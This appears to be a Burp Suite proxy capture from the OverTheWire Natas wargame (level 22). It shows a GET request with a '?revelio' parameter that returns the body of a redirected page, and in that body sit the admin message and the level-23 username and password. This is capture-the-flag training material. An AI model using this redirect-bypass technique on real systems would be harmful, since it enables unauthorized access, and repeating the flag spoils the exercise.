 294 http://natas22.natas.labs.overthewire.org GET /?revelio ✓ 302
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
Response
Raw Headers Hex
Pretty Raw Render \n Actions
27
28 You are an admin. The credentials for the nex
<pre>
Username: natas23
29 Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE